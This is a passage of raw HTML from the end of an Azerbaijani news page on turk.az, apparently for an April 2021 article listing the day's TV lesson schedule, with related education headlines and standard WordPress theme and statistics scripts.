class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/abseron-rayonunda-palciq-vulkanlari-turizm-kompleksinin-t%c9%99m%c9%99li-qoyulub-prezident-ilham-%c9%99liyev-v%c9%99-birinci-xanim-mehriban-%c9%99liyeva-t%c9%99dbird%c9%99-istirak-edibl%c9%99r/">Abşeron rayonunda Palçıq Vulkanları Turizm Kompleksinin təməli qoyulub Prezident İlham Əliyev və birinci xanım Mehriban Əliyeva tədbirdə iştirak ediblər</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/az%c9%99rbaycan-xalcalari-euronews-telekanalinda/">Azərbaycan xalçaları “Euronews” telekanalında</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2021-04-23T09:10:19+04:00"><meta itemprop="dateModified" content="2021-04-23T09:10:19+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Teledərslərin bu günə olan cədvəli"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2021/04/teleders-23042021-e1619154607381.jpg"><meta itemprop="width" content="669"><meta itemprop="height" content="531"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31388,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "43";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/insan-alveri/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda insan alveri ilə mübarizə mövzusunda tədbir keçirildi" ><img class="entry-thumb" src="[data-uri]" alt="Şamaxıda insan alveri ilə mübarizə mövzusunda tədbir" title="Şamaxıda insan alveri ilə mübarizə mövzusunda tədbir keçirildi" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/05/samaxi-tedbir-insan-alveri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/insan-alveri/"  rel="bookmark" title="Şamaxıda insan alveri ilə mübarizə mövzusunda tədbir keçirildi">Şamaxıda insan alveri ilə mübarizə mövzusunda tədbir keçirildi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-t%c9%99hsil-v%c9%99-elm-sah%c9%99sind%c9%99-genismiqyasli-islahatlar-haqqinda-f%c9%99rman-imzalayib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev təhsil və elm sahəsində genişmiqyaslı islahatlar haqqında fərman imzalayıb" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Prezident İlham Əliyev təhsil və elm sahəsində genişmiqyaslı islahatlar haqqında fərman imzalayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/02/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-t%c9%99hsil-v%c9%99-elm-sah%c9%99sind%c9%99-genismiqyasli-islahatlar-haqqinda-f%c9%99rman-imzalayib/"  rel="bookmark" title="Prezident İlham Əliyev təhsil və elm sahəsində genişmiqyaslı islahatlar haqqında fərman imzalayıb">Prezident İlham Əliyev təhsil və elm sahəsində genişmiqyaslı islahatlar haqqında fərman imzalayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/xaricd%c9%99-t%c9%99hsil-almaq-ist%c9%99y%c9%99n-az%c9%99rbaycan-v%c9%99t%c9%99ndaslari-ucun-s%c9%99n%c9%99d-q%c9%99bulunun-vaxti-uzadilib/"  rel="bookmark" class="td-image-wrap " title="Xaricdə təhsil almaq istəyən Azərbaycan vətəndaşları üçün sənəd qəbulunun vaxtı uzadılıb" ><img class="entry-thumb" src="[data-uri]" alt="Elm və Təhsil Nazirliyi" title="Xaricdə təhsil almaq istəyən Azərbaycan vətəndaşları üçün sənəd qəbulunun vaxtı uzadılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/07/tn-e1562244551298-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/t%c9%99hsil/" class="td-post-category" >Təhsil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/xaricd%c9%99-t%c9%99hsil-almaq-ist%c9%99y%c9%99n-az%c9%99rbaycan-v%c9%99t%c9%99ndaslari-ucun-s%c9%99n%c9%99d-q%c9%99bulunun-vaxti-uzadilib/"  rel="bookmark" title="Xaricdə təhsil almaq istəyən Azərbaycan vətəndaşları üçün sənəd qəbulunun vaxtı uzadılıb">Xaricdə təhsil almaq istəyən Azərbaycan vətəndaşları üçün sənəd qəbulunun vaxtı uzadılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/t%c9%99dris-dig%c9%99r-dill%c9%99rd%c9%99-aparilan-sinifl%c9%99r-ucun-m%c9%99kt%c9%99b-v%c9%99-mu%c9%99llim-seciminin-tarixi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="Tədris digər dillərdə aparılan siniflər üçün məktəb və müəllim seçiminin tarixi açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Elm və Təhsil Nazirliyi" title="Tədris digər dillərdə aparılan siniflər üçün məktəb və müəllim seçiminin tarixi açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/07/tn-e1562244551298-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/t%c9%99hsil/" class="td-post-category" >Təhsil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/t%c9%99dris-dig%c9%99r-dill%c9%99rd%c9%99-aparilan-sinifl%c9%99r-ucun-m%c9%99kt%c9%99b-v%c9%99-mu%c9%99llim-seciminin-tarixi-aciqlanib/"  rel="bookmark" title="Tədris digər dillərdə aparılan siniflər üçün məktəb və müəllim seçiminin tarixi açıqlanıb">Tədris digər dillərdə aparılan siniflər üçün məktəb və müəllim seçiminin tarixi açıqlanıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99kt%c9%99bl%c9%99rd%c9%99-inkluziv-t%c9%99hsil%c9%99-d%c9%99st%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Məktəblərdə inklüziv təhsilə dəstək" ><img class="entry-thumb" src="[data-uri]" alt="sinif" title="Məktəblərdə inklüziv təhsilə dəstək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/08/sinif-e1564664374557-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/t%c9%99hsil/" class="td-post-category" >Təhsil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99kt%c9%99bl%c9%99rd%c9%99-inkluziv-t%c9%99hsil%c9%99-d%c9%99st%c9%99k/"  rel="bookmark" title="Məktəblərdə inklüziv təhsilə dəstək">Məktəblərdə inklüziv təhsilə dəstək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/unesco-nun-ip%c9%99k-yolu-proqrami-c%c9%99rciv%c9%99sind%c9%99-musabiq%c9%99y%c9%99-layih%c9%99-q%c9%99bulu-davam-edir/"  rel="bookmark" class="td-image-wrap " title="UNESCO-nun İpək Yolu Proqramı çərçivəsində müsabiqəyə layihə qəbulu davam edir" ><img class="entry-thumb" src="[data-uri]" alt="UNESCO" title="UNESCO-nun İpək Yolu Proqramı çərçivəsində müsabiqəyə layihə qəbulu davam edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/unesco-e1572510200946-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/t%c9%99hsil/" class="td-post-category" >Təhsil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/unesco-nun-ip%c9%99k-yolu-proqrami-c%c9%99rciv%c9%99sind%c9%99-musabiq%c9%99y%c9%99-layih%c9%99-q%c9%99bulu-davam-edir/"  rel="bookmark" title="UNESCO-nun İpək Yolu Proqramı çərçivəsində müsabiqəyə layihə qəbulu davam edir">UNESCO-nun İpək Yolu Proqramı çərçivəsində müsabiqəyə layihə qəbulu davam edir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696997e1aefe0
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":31388,"search_query":"","signature":"382d1a107a5ce82c061b97a321cff97b","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=46f969a994","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":31388,"search_query":"","signature":"382d1a107a5ce82c061b97a321cff97b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.018 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 05:44:01 -->

<!-- super cache -->